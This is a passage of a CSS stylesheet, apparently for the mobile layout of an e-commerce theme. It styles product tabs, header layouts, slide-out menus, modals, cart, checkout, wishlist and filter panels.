  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
    -webkit-transform: translateX(var(--a2-slideout-width));
    transform: translateX(var(--a2-slideout-width));
    z-index: 890;
    width: 80%;
    min-width: 1px;
    padding: 20px 30px 0;
    max-height: 100%;
  }
  .ox-dropdown > div,
  .ox-dropdown .ox-modal-content {
    height: 100%;
    margin: 0;
    overflow-y: auto;
  }
  .ox-dropdown .minicart-items-wrapper {
    height: auto !important;
    overflow-x: unset;
  }
  .ox-dropdown .header__item-dropdown-content .block-compare,
  .ox-dropdown .header__item-dropdown-content .block-wishlist,
  .ox-dropdown .block-quotecart #quotecart-content-wrapper,
  .ox-dropdown .block-minicart #minicart-content-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox-dropdown .block-account > .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .block-content,
  .ox-dropdown .block-wishlist .block-content,
  .ox-dropdown .block-minicart .block-content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
